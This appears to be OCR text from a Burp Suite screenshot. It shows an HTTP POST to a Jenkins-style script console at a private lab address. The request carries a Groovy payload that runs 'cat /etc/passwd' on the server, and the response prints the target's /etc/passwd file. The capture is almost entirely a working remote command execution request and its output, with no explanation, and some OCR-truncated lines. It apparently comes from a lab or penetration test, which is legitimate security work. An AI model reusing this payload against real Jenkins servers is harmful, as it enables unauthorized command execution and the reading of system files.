 Send
Cancel
Target: http://192.168.80.132:8080
HTTP/1
Request
Response
INSPECTOR
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /script HTTP/1.1
2 Host: 192.168.80.132:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.80.132:8080
9 Referer: http://192.168.80.132:8080
10 Content-Length: 155
11
12 script=println 'cat /etc/passwd'.execute().text&json={"script":
"println 'cat /etc/passwd'.execute().text", "": "println 'cat
/etc/passwd'.execute().text"}
<link rel='stylesheet' href='/adjuncts/0fcbcd0f/org/kohsuke/st
<script src='/adjuncts/0fcbcd0f/org/kohsuke/stapler/codemirror
</script>
<script src='/adjuncts/0fcbcd0f/org/kohsuke/stapler/codemirror
</script>
<link rel='stylesheet' href='/adjuncts/0fcbcd0f/org/kohsuke/st
<h2>
Result
</h2>
<pre>
root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologi
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (9)
Response Headers (17)
Search...
0 matches
Search...
0 matches
Done
13,165 bytes | 30 millis